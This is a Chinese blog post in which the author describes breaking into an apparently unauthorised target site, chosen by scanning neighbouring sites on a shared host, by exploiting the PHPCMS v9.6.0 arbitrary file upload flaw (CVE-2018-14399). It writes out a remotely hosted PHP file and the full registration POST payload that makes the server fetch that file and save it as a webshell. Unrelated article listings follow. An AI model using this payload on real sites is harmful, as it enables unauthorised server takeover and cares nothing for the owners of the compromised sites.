phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧。

中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发现不能跨目录,所以扫了一下旁站,就看上了标题中的目标站。

目标站: iis7.0+php+mysql+win NT

/robots.txt 发现如下信息:

#

# robots.txt for PHPCMS v9

#

User-agent: *

Disallow: /caches

Disallow: /phpcms

Disallow: /install

Disallow: /phpsso_server

Disallow: /api

Disallow: /admin.php

找到了后台登陆页面,先试了一下弱口令,发现登陆不上。那接下来就根据收集到的信息来想方法吧。

既然是iis7.0的 那就在前台随便找了个图片 http://url/images/1.jpg/*.php 发现提示No input file specified.说明不存在解析漏洞

没有解析漏洞的话那就要换一个思路了,没有注入 后台不是弱口令,后台暂时是进不去了,那只能在前台找上传点了,扫了一下目录 也没发现什么可利用的 于是就把想法放在用户注册上了,起初是想着注册一个账号,抓包上传头像,看看能不能绕过上传限制,结果发现还是不行。 emmm.....

正常是感觉没路了,其实还是自己学的知识少,知识面不够广所以思路局限。(感慨一下要学的还是很多!)

后来想起来还有一个信息 phpcms 这个还有用到呢,其实一般情况下首先考虑的就是有没有cms 0day,可能没睡好脑子坏掉了 差点给忘记了。

去查了一下,找到了phpcms v9.6.0的任意文件上传的0day 接下来就好办了。

具体方法如下:

首先我们在服务器上上传一个shell.txt内容为:

<?php phpinfo();?>

并且可以访问:http://www.baidu.com/shell.txt



然后在目标网站注册会员,打开burp,截断数据包,把post内容更改为

siteid=1&modelid=11&username=zf1agac121&password=aasgfaewee311as&email=a1ea21f94@qq.com&info[content]=<img src=http://www.baidu.com/shell.txt?.php#.jpg>&dosubmit=1&protocol=



利用repeater模块 查看回显包 得到shell地址。

具体的漏洞分析 P牛的博客里有,这里分享链接就好了

phpcms v9.6.0任意文件上传漏洞的更多相关文章

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- PHPcms9.6.0任意文件上传漏洞直接getshell 利用教程

对于PHPcms9.6.0 最新版漏洞,具体利用步骤如下: 首先我们在本地搭建一个php环境,我这里是appserv或者使用phpnow (官网下载地址:http://servkit.org/) (只 ...

- 【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案

这个漏洞是某司的一位前辈发出来的,这里只是复现一下而已. 原文地址:https://www.t00ls.net/thread-39226-1-1.html 首先我们本地搭建一个phpcms9.6.0的 ...

- 最新PHPcms9.6.0 任意文件上传漏洞

在用户注册处抓包: 然后发送到repeater POC: siteid=&modelid=&username=z1aaaac121&password=aasaewee311as ...

- WordPress Think Responsive Themes ‘upload_settings_image.php’任意文件上传漏洞

漏洞名称: WordPress Think Responsive Themes ‘upload_settings_image.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-06 ...

- 【代码审计】QYKCMS_v4.3.2 任意文件上传漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

随机推荐

- 网站seo整站优化有什么优势

http://www.wocaoseo.com/thread-314-1-1.html 现在很多企业找网络公司做网站优化,已经不再像以前那样做目标关键词,而是通过整站优化来达到企业营销目的 ...

- 基于.NetCore3.1系列 —— 日志记录之初识Serilog

一.前言 对内置日志系统的整体实现进行了介绍之后,可以通过使用内置记录器来实现日志的输出路径.而在实际项目开发中,使用第三方日志框架(如: Log4Net.NLog.Loggr.Serilog.Sen ...

- Kubernetes实战总结 - 阿里云ECS自建K8S集群

一.概述 详情参考阿里云说明:https://help.aliyun.com/document_detail/98886.html?spm=a2c4g.11186623.6.1078.323b1c9b ...

- Python 30道高频面试题及详细解答

开学啦,开学啦!周末坐地铁的时候看到很多同学推着行李箱,拎着大包小包的穿梭在人群中,哎新的一学期又开始啦,同时也意味着很多同学要准备毕业啦,尤其是准大四,准研三的同学. 今年的招聘行情并不乐观,小公司 ...

- php 循环里面套sql怎么解决

功能要求: 企业列表(展示企业的基本信息,这里只获取了名称.logo.和服务类型), 服务类型说明: 服务类型一共3级,1.2级是必填的,3级是非必填,如果填的话最多3个, 服务类型1.2.3保存在一 ...

- 初级知识点二——C#值传递

C#中有值传递和引用传递,这个东西一直有点儿绕,今天花点儿时间来把这个事情搞清楚. 传递值类型的参数 值类型的变量,是直接包含其数据的.实际上,在向方法传递一个值类型变量,其实就意味着向方法传递了一个 ...

- 和同事谈谈Flood Fill 算法

前言 今天忙完了公司的工作后,发现同事在做LeeCode的算法题,顿时来了兴趣,于是王子与同事一起探讨如何能做好算法题,今天在此文章中和大家分享一下. 什么是Flood Fill 算法 我们今天谈论的 ...

- Maven 仓库镜像设置

<mirror> <id>alimaven</id> <mirrorOf>central</mirrorOf> <name>al ...

- log4j日志文件输出保存

og4j.appender.A1=org.apache.log4j.DailyRollingFileAppender log4j.appender.A1.File=app.log log4j.appe ...

- C++——大小写转换

代码如下: #include <iostream> using namespace std; int main() { char ch; cin>>ch; if(ch>' ...